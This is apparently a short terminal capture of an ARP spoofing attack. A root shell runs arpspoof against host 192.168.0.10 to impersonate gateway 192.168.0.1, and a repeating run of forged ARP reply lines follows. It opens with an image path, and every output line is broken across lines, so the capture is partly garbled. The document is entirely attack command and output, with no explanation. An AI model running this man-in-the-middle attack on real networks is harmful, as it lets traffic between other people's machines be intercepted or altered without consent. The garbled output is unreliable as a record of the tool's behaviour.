 [root@0 ~]# arpspoof -t 192.168.0.10 192.168.0.1
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15
0:c:29:f0:a8:15 0:c:29:c2:d8:f4 0806 42: arp reply 192.168.0.1
8:15